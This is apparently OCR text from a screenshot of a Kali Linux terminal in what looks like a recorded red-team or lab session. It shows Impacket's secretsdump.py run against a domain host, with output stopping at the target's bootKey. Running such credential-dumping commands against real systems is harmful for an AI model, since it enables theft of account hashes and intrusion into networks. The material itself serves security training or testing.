 Terminal - kali@kali: ~
File Edit View Terminal Tabs Help
jer@Black-Queen:~/Downloads
kali@kali: ~
(kali㉿kali)-[~]
$ secretsdump.py first.local/wrenK@10.0.1.100
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
Password:
[*] Target system bootKey: 0xefbc4130a2c33478e47e55b2e9e5c59d
aws.tf - AWS-RedTe... What is my name? - Di... Firefox new 3 - Notepadqq OBS 27.1.3-1 (linux) - ... Remmina Terminal - kali@kali: ~ Mon 29 Nov, 19:44